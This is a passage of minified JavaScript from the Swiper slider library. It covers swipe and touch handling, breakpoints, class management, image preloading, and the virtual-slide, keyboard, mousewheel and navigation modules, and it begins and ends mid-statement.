E,O=0;O<l.length;O+=1)if(l[O]>-b){E=O;break}b=-(b=Math.abs(l[E]-b)<Math.abs(l[E-1]-b)||"next"===t.swipeDirection?l[E]:l[E-1])}if(_&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity){if(m=s?Math.abs((-b-t.translate)/t.velocity):Math.abs((b-t.translate)/t.velocity),r.freeModeSticky){var k=Math.abs((s?-b:b)-t.translate),P=t.slidesSizesGrid[t.activeIndex];m=k<P?r.speed:k<2*P?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest();r.freeModeMomentumBounce&&S?(t.updateProgress(w),t.setTransition(m),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating=!0,a.transitionEnd(function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),setTimeout(function(){t.setTranslate(w),a.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(b),t.setTransition(m),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,a.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(b),t.updateActiveIndex(),t.updateSlidesClasses()}else if(r.freeModeSticky)return void t.slideToClosest();(!r.freeModeMomentum||d>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var D=0,M=t.slidesSizesGrid[0],A=0;A<o.length;A+=A<r.slidesPerGroupSkip?1:r.slidesPerGroup){var j=A<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==o[A+j]?h>=o[A]&&h<o[A+j]&&(D=A,M=o[A+j]-o[A]):h>=o[A]&&(D=A,M=o[o.length-1]-o[o.length-2])}var L=(h-o[D])/M,I=D<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(d>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(L>=r.longSwipesRatio?t.slideTo(D+I):t.slideTo(D)),"prev"===t.swipeDirection&&(L>1-r.longSwipesRatio?t.slideTo(D+I):t.slideTo(D))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);!t.navigation||c.target!==t.navigation.nextEl&&c.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(D+I),"prev"===t.swipeDirection&&t.slideTo(D)):c.target===t.navigation.nextEl?t.slideTo(D+I):t.slideTo(D)}}}.bind(e),i.cssMode&&(e.onScroll=function(){var e=this,t=e.wrapperEl,i=e.rtlTranslate;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=i?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();var r=e.maxTranslate()-e.minTranslate();(0===r?0:(e.translate-e.minTranslate())/r)!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}.bind(e)),e.onClick=function(e){var t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var c=!!i.nested;if(!l.touch&&l.pointerEvents)n.addEventListener(r.start,e.onTouchStart,!1),t.addEventListener(r.move,e.onTouchMove,c),t.addEventListener(r.end,e.onTouchEnd,!1);else{if(l.touch){var h=!("touchstart"!==r.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};n.addEventListener(r.start,e.onTouchStart,h),n.addEventListener(r.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),n.addEventListener(r.end,e.onTouchEnd,h),r.cancel&&n.addEventListener(r.cancel,e.onTouchEnd,h),L||(t.addEventListener("touchstart",I),L=!0)}(i.simulateTouch&&!o.ios&&!o.android||i.simulateTouch&&!l.touch&&o.ios)&&(n.addEventListener("mousedown",e.onTouchStart,!1),t.addEventListener("mousemove",e.onTouchMove,c),t.addEventListener("mouseup",e.onTouchEnd,!1))}(i.preventClicks||i.preventClicksPropagation)&&n.addEventListener("click",e.onClick,!0),i.cssMode&&a.addEventListener("scroll",e.onScroll),i.updateOnWindowResize?e.on(o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",j,!0):e.on("observerUpdate",j,!0)},detachEvents:function(){var e=this,t=s(),i=e.params,r=e.touchEvents,n=e.el,a=e.wrapperEl,o=e.device,l=e.support,c=!!i.nested;if(!l.touch&&l.pointerEvents)n.removeEventListener(r.start,e.onTouchStart,!1),t.removeEventListener(r.move,e.onTouchMove,c),t.removeEventListener(r.end,e.onTouchEnd,!1);else{if(l.touch){var h=!("onTouchStart"!==r.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};n.removeEventListener(r.start,e.onTouchStart,h),n.removeEventListener(r.move,e.onTouchMove,c),n.removeEventListener(r.end,e.onTouchEnd,h),r.cancel&&n.removeEventListener(r.cancel,e.onTouchEnd,h)}(i.simulateTouch&&!o.ios&&!o.android||i.simulateTouch&&!l.touch&&o.ios)&&(n.removeEventListener("mousedown",e.onTouchStart,!1),t.removeEventListener("mousemove",e.onTouchMove,c),t.removeEventListener("mouseup",e.onTouchEnd,!1))}(i.preventClicks||i.preventClicksPropagation)&&n.removeEventListener("click",e.onClick,!0),i.cssMode&&a.removeEventListener("scroll",e.onScroll),e.off(o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",j)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,i=e.initialized,r=e.loopedSlides,n=void 0===r?0:r,s=e.params,a=e.$el,o=s.breakpoints;if(o&&(!o||0!==Object.keys(o).length)){var l=e.getBreakpoint(o);if(l&&e.currentBreakpoint!==l){var c=l in o?o[l]:void 0;c&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=c[e];void 0!==t&&(c[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var h=c||e.originalParams,u=s.slidesPerColumn>1,d=h.slidesPerColumn>1;u&&!d?(a.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),e.emitContainerClasses()):!u&&d&&(a.addClass(s.containerModifierClass+"multirow"),"column"===h.slidesPerColumnFill&&a.addClass(s.containerModifierClass+"multirow-column"),e.emitContainerClasses());var f=h.direction&&h.direction!==s.direction,p=s.loop&&(h.slidesPerView!==s.slidesPerView||f);f&&i&&e.changeDirection(),S(e.params,h),S(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=l,e.emit("_beforeBreakpoint",h),p&&i&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-n+e.loopedSlides,0,!1)),e.emit("breakpoint",h)}}},getBreakpoint:function(e){var t=o();if(e){var i=!1,r=Object.keys(e).map(function(e){if("string"==typeof e&&0===e.indexOf("@")){var i=parseFloat(e.substr(1));return{value:t.innerHeight*i,point:e}}return{value:e,point:e}});r.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)});for(var n=0;n<r.length;n+=1){var s=r[n],a=s.point;s.value<=t.innerWidth&&(i=a)}return i||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.params,i=e.isLocked,r=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&r?e.isLocked=r<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,i!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),i&&i!==e.isLocked&&(e.isEnd=!1,e.navigation&&e.navigation.update())}},classes:{addClasses:function(){var e=this,t=e.classNames,i=e.params,r=e.rtl,n=e.$el,s=e.device,a=[];a.push("initialized"),a.push(i.direction),i.freeMode&&a.push("free-mode"),i.autoHeight&&a.push("autoheight"),r&&a.push("rtl"),i.slidesPerColumn>1&&(a.push("multirow"),"column"===i.slidesPerColumnFill&&a.push("multirow-column")),s.android&&a.push("android"),s.ios&&a.push("ios"),i.cssMode&&a.push("css-mode"),a.forEach(function(e){t.push(i.containerModifierClass+e)}),n.addClass(t.join(" ")),e.emitContainerClasses()},removeClasses:function(){var e=this,t=e.$el,i=e.classNames;t.removeClass(i.join(" ")),e.emitContainerClasses()}},images:{loadImage:function(e,t,i,r,n,s){var a,l=o();function c(){s&&s()}g(e).parent("picture")[0]||e.complete&&n?c():t?((a=new l.Image).onload=c,a.onerror=c,r&&(a.sizes=r),i&&(a.srcset=i),t&&(a.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var r=e.imagesToLoad[i];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},B={},z=function(){function t(){for(var e,i,r=arguments.length,n=new Array(r),s=0;s<r;s++)n[s]=arguments[s];1===n.length&&n[0].constructor&&n[0].constructor===Object?i=n[0]:(e=n[0],i=n[1]),i||(i={}),i=S({},i),e&&!i.el&&(i.el=e);var a=this;a.support=E(),a.device=O({userAgent:i.userAgent}),a.browser=k(),a.eventsListeners={},a.eventsAnyListeners=[],void 0===a.modules&&(a.modules={}),Object.keys(a.modules).forEach(function(e){var t=a.modules[e];if(t.params){var r=Object.keys(t.params)[0],n=t.params[r];if("object"!=typeof n||null===n)return;if(!(r in i&&"enabled"in n))return;!0===i[r]&&(i[r]={enabled:!0}),"object"!=typeof i[r]||"enabled"in i[r]||(i[r].enabled=!0),i[r]||(i[r]={enabled:!1})}});var o=S({},F);a.useParams(o),a.params=S({},o,B,i),a.originalParams=S({},a.params),a.passedParams=S({},i),a.params&&a.params.on&&Object.keys(a.params.on).forEach(function(e){a.on(e,a.params.on[e])}),a.params&&a.params.onAny&&a.onAny(a.params.onAny),a.$=g;var l=g(a.params.el);if(e=l[0]){if(l.length>1){var c=[];return l.each(function(e){var r=S({},i,{el:e});c.push(new t(r))}),c}var h,u,d;return e.swiper=a,e&&e.shadowRoot&&e.shadowRoot.querySelector?(h=g(e.shadowRoot.querySelector("."+a.params.wrapperClass))).children=function(e){return l.children(e)}:h=l.children("."+a.params.wrapperClass),S(a,{$el:l,el:e,$wrapperEl:h,wrapperEl:h[0],classNames:[],slides:g(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===a.params.direction},isVertical:function(){return"vertical"===a.params.direction},rtl:"rtl"===e.dir.toLowerCase()||"rtl"===l.css("direction"),rtlTranslate:"horizontal"===a.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===l.css("direction")),wrongRTL:"-webkit-box"===h.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:(u=["touchstart","touchmove","touchend","touchcancel"],d=["mousedown","mousemove","mouseup"],a.support.pointerEvents&&(d=["pointerdown","pointermove","pointerup"]),a.touchEventsTouch={start:u[0],move:u[1],end:u[2],cancel:u[3]},a.touchEventsDesktop={start:d[0],move:d[1],end:d[2]},a.support.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:C(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.useModules(),a.emit("_swiper"),a.params.init&&a.init(),a}}var i,r,n=t.prototype;return n.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter(function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)});e.emit("_containerClasses",t.join(" "))}},n.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},n.emitSlidesClasses=function(){var e=this;e.params._emitClasses&&e.el&&e.slides.each(function(t){var i=e.getSlideClasses(t);e.emit("_slideClass",t,i)})},n.slidesPerViewDynamic=function(){var e=this,t=e.params,i=e.slides,r=e.slidesGrid,n=e.size,s=e.activeIndex,a=1;if(t.centeredSlides){for(var o,l=i[s].swiperSlideSize,c=s+1;c<i.length;c+=1)i[c]&&!o&&(a+=1,(l+=i[c].swiperSlideSize)>n&&(o=!0));for(var h=s-1;h>=0;h-=1)i[h]&&!o&&(a+=1,(l+=i[h].swiperSlideSize)>n&&(o=!0))}else for(var u=s+1;u<i.length;u+=1)r[u]-r[s]<n&&(a+=1);return a},n.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(r(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||r(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function r(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},n.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this,r=i.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(i.$el.removeClass(""+i.params.containerModifierClass+r).addClass(""+i.params.containerModifierClass+e),i.emitContainerClasses(),i.params.direction=e,i.slides.each(function(t){"vertical"===e?t.style.width="":t.style.height=""}),i.emit("changeDirection"),t&&i.update()),i},n.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"),e.emit("afterInit"))},n.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i,r=this,n=r.params,s=r.$el,a=r.$wrapperEl,o=r.slides;return void 0===r.params||r.destroyed||(r.emit("beforeDestroy"),r.initialized=!1,r.detachEvents(),n.loop&&r.loopDestroy(),t&&(r.removeClasses(),s.removeAttr("style"),a.removeAttr("style"),o&&o.length&&o.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),r.emit("destroy"),Object.keys(r.eventsListeners).forEach(function(e){r.off(e)}),!1!==e&&(r.$el[0].swiper=null,i=r,Object.keys(i).forEach(function(e){try{i[e]=null}catch(e){}try{delete i[e]}catch(e){}})),r.destroyed=!0),null},t.extendDefaults=function(e){S(B,e)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+C();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach(function(e){return t.installModule(e)}),t):(t.installModule(e),t)},i=t,r=[{key:"extendedDefaults",get:function(){return B}},{key:"defaults",get:function(){return F}}],null&&e(i.prototype,null),r&&e(i,r),t}();Object.keys(R).forEach(function(e){Object.keys(R[e]).forEach(function(t){z.prototype[t]=R[e][t]})}),z.use([P,M]);var N={update:function(e){var t=this,i=t.params,r=i.slidesPerView,n=i.slidesPerGroup,s=i.centeredSlides,a=t.params.virtual,o=a.addSlidesBefore,l=a.addSlidesAfter,c=t.virtual,h=c.from,u=c.to,d=c.slides,f=c.slidesGrid,p=c.renderSlide,g=c.offset;t.updateActiveIndex();var v,m,y,b=t.activeIndex||0;v=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",s?(m=Math.floor(r/2)+n+l,y=Math.floor(r/2)+n+o):(m=r+(n-1)+l,y=n+o);var x=Math.max((b||0)-y,0),C=Math.min((b||0)+m,d.length-1),w=(t.slidesGrid[x]||0)-(t.slidesGrid[0]||0);function _(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(S(t.virtual,{from:x,to:C,offset:w,slidesGrid:t.slidesGrid}),h===x&&u===C&&!e)return t.slidesGrid!==f&&w!==g&&t.slides.css(v,w+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:w,from:x,to:C,slides:function(){for(var e=[],t=x;t<=C;t+=1)e.push(d[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&_());var T=[],E=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var O=h;O<=u;O+=1)(O<x||O>C)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+O+'"]').remove();for(var k=0;k<d.length;k+=1)k>=x&&k<=C&&(void 0===u||e?E.push(k):(k>u&&E.push(k),k<h&&T.push(k)));E.forEach(function(e){t.$wrapperEl.append(p(d[e],e))}),T.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(p(d[e],e))}),t.$wrapperEl.children(".swiper-slide").css(v,w+"px"),_()},renderSlide:function(e,t){var i=this,r=i.params.virtual;if(r.cache&&i.virtual.cache[t])return i.virtual.cache[t];var n=r.renderSlide?g(r.renderSlide.call(i,e,t)):g('<div class="'+i.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",t),r.cache&&(i.virtual.cache[t]=n),n},appendSlide:function(e){var t=this;if("object"==typeof e&&"length"in e)for(var i=0;i<e.length;i+=1)e[i]&&t.virtual.slides.push(e[i]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide:function(e){var t=this,i=t.activeIndex,r=i+1,n=1;if(Array.isArray(e)){for(var s=0;s<e.length;s+=1)e[s]&&t.virtual.slides.unshift(e[s]);r=i+e.length,n=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var a=t.virtual.cache,o={};Object.keys(a).forEach(function(e){var t=a[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),o[parseInt(e,10)+n]=t}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(r,0)},removeSlide:function(e){var t=this;if(null!=e){var i=t.activeIndex;if(Array.isArray(e))for(var r=e.length-1;r>=0;r-=1)t.virtual.slides.splice(e[r],1),t.params.virtual.cache&&delete t.virtual.cache[e[r]],e[r]<i&&(i-=1),i=Math.max(i,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<i&&(i-=1),i=Math.max(i,0);t.virtual.update(!0),t.slideTo(i,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},H={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){T(this,{virtual:t(t({},N),{},{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};S(e.params,t),S(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}},X={handle:function(e){var t=this,i=o(),r=s(),n=t.rtlTranslate,a=e;a.originalEvent&&(a=a.originalEvent);var l=a.keyCode||a.charCode,c=t.params.keyboard.pageUpDown,h=c&&33===l,u=c&&34===l,d=37===l,f=39===l,p=38===l,g=40===l;if(!t.allowSlideNext&&(t.isHorizontal()&&f||t.isVertical()&&g||u))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&d||t.isVertical()&&p||h))return!1;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(h||u||d||f||p||g)){var v=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var m=i.innerWidth,y=i.innerHeight,b=t.$el.offset();n&&(b.left-=t.$el[0].scrollLeft);for(var x=[[b.left,b.top],[b.left+t.width,b.top],[b.left,b.top+t.height],[b.left+t.width,b.top+t.height]],C=0;C<x.length;C+=1){var w=x[C];if(w[0]>=0&&w[0]<=m&&w[1]>=0&&w[1]<=y){if(0===w[0]&&0===w[1])continue;v=!0}}if(!v)return}t.isHorizontal()?((h||u||d||f)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),((u||f)&&!n||(h||d)&&n)&&t.slideNext(),((h||d)&&!n||(u||f)&&n)&&t.slidePrev()):((h||u||p||g)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),(u||g)&&t.slideNext(),(h||p)&&t.slidePrev()),t.emit("keyPress",l)}},enable:function(){var e=this,t=s();e.keyboard.enabled||(g(t).on("keydown",e.keyboard.handle),e.keyboard.enabled=!0)},disable:function(){var e=this,t=s();e.keyboard.enabled&&(g(t).off("keydown",e.keyboard.handle),e.keyboard.enabled=!1)}},W={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){T(this,{keyboard:t({enabled:!1},X)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}},Y={lastScrollTime:C(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return o().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=s(),t="onwheel",i=t in e;if(!i){var r=e.createElement("div");r.setAttribute(t,"return;"),i="function"==typeof r.onwheel}return!i&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(i=e.implementation.hasFeature("Events.wheel","3.0")),i}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,r=0,n=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),r=10*t,n=10*i,"deltaY"in e&&(n=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=n,n=0),(r||n)&&e.deltaMode&&(1===e.deltaMode?(r*=40,n*=40):(r*=800,n*=800)),r&&!t&&(t=r<1?-1:1),n&&!i&&(i=n<1?-1:1),{spinX:t,spinY:i,pixelX:r,pixelY:n}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,i=this,r=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var n=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(n=g(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!n[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,a=i.rtlTranslate?-1:1,o=Y.normalize(t);if(r.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;s=-o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;s=-o.pixelY}else s=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===s)return!0;r.invert&&(s=-s);var l=i.getTranslate()+s*r.sensitivity;if(l>=i.minTranslate()&&(l=i.minTranslate()),l<=i.maxTranslate()&&(l=i.maxTranslate()),(!!i.params.loop||!(l===i.minTranslate()||l===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var c={time:C(),delta:Math.abs(s),direction:Math.sign(s)},h=i.mousewheel.lastEventBeforeSnap,u=h&&c.time<h.time+500&&c.delta<=h.delta&&c.direction===h.direction;if(!u){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var d=i.getTranslate()+s*r.sensitivity,f=i.isBeginning,p=i.isEnd;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),i.setTransition(0),i.setTranslate(d),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!f&&i.isBeginning||!p&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var v=i.mousewheel.recentWheelEvents;v.length>=15&&v.shift();var m=v.length?v[v.length-1]:void 0,y=v[0];if(v.push(c),m&&(c.delta>m.delta||c.direction!==m.direction))v.splice(0);else if(v.length>=15&&c.time-y.time<500&&y.delta-c.delta>=1&&c.delta<=6){var b=s>0?.8:.2;i.mousewheel.lastEventBeforeSnap=c,v.splice(0),i.mousewheel.timeout=x(function(){i.slideToClosest(i.params.speed,!0,void 0,b)},0)}i.mousewheel.timeout||(i.mousewheel.timeout=x(function(){i.mousewheel.lastEventBeforeSnap=c,v.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)},500))}if(u||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),d===i.minTranslate()||d===i.maxTranslate())return!0}}else{var w={time:C(),delta:Math.abs(s),direction:Math.sign(s),raw:e},_=i.mousewheel.recentWheelEvents;_.length>=2&&_.shift();var S=_.length?_[_.length-1]:void 0;if(_.push(w),S?(w.direction!==S.direction||w.delta>S.delta||w.time>S.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider:function(e){var t=this,i=o();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta||this.params.mousewheel.thresholdTime&&C()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime||!(e.delta>=6&&C()-t.mousewheel.lastScrollTime<60)&&(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new i.Date).getTime(),1))},releaseScroll:function(e){var t=this,i=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&i.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&i.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=Y.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;var i=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(i=g(e.params.mousewheel.eventsTarget)),i.on("mouseenter",e.mousewheel.handleMouseEnter),i.on("mouseleave",e.mousewheel.handleMouseLeave),i.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable:function(){var e=this,t=Y.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;var i=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(i=g(e.params.mousewheel.eventsTarget)),i.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}},G={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var i=e.navigation,r=i.$nextEl,n=i.$prevEl;n&&n.length>0&&(e.isBeginning?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),r&&r.length>0&&(e.isEnd?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){var t=this;e.preventDefault(),t.isBeginning&&!t.params.loop||t.slidePrev()},onNextClick:function(e){var t=this;e.preventDefault(),t.isEnd&&!t.params.loop||t.slideNext()},init:function(){var e,t,i=this,r=i.params.navigation;(r.nextEl||r.prevEl)&&(r.nextEl&&(e=g(r.nextEl),i.params.uniqueNavElements&&"string"==typeof r.nextEl&&e.length>1&&1===i.$el.find(r.nextEl).length&&(e=i.$el.find(r.nextEl))),r.prevEl&&(t=g(r.prevEl),i.params.uniqueNavElements&&"string"==typeof 